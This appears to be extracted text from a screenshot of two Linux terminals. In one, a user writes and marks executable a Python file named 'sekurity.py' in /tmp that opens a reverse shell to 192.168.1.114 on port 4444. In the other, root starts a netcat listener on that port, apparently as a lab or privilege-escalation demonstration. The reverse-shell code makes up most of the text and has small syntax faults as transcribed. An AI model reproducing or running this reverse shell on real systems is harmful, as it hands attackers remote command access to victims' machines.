 martin@debian:/tmp$ touch sekurity.py
martin@debian:/tmp$ vi sekurity.py
martin@debian:/tmp$ cat sekurity.py
import os,subprocess,socket
s = socket.socket.(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.114","4444"))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/sh","-i"])
martin@debian:/tmp$ ls -al
total 32
drwxrwxrwt  7 root   root   4096 mai   13 10:55 .
drwxr-xr-x 21 root   root   4096 avril 26  2017 ..
drwxrwxrwt  2 root   root   4096 mai   13 10:34 .font-unix
drwxrwxrwt  2 root   root   4096 mai   13 10:34 .ICE-unix
-rw-r--r--  1 martin martin  224 mai   13 10:54 sekurity.py
drwxrwxrwt  2 root   root   4096 mai   13 10:34 .Test-unix
drwxrwxrwt  2 root   root   4096 mai   13 10:34 .X11-unix
drwxrwxrwt  2 root   root   4096 mai   13 10:34 .XIM-unix
martin@debian:/tmp$ chmod +x sekurity.py
martin@debian:/tmp$
root@gaoteng17: ~
root@gaoteng17:~# netstat -pantu
Active Internet connections (servers and establishe
Proto Recv-Q Send-Q Local Address           Foreign
PID/Program name
tcp        0      0 192.168.1.114:47656     140.143
2323/firefox-esr
tcp        0      0 192.168.1.114:53228     192.168
2857/ssh
tcp        0      0 192.168.1.114:47564     203.208
2323/firefox-esr
udp        0      0 192.168.1.114:68        192.168
561/NetworkManager
root@gaoteng17:~# nc -lvp 4444
listening on [any] 4444 ...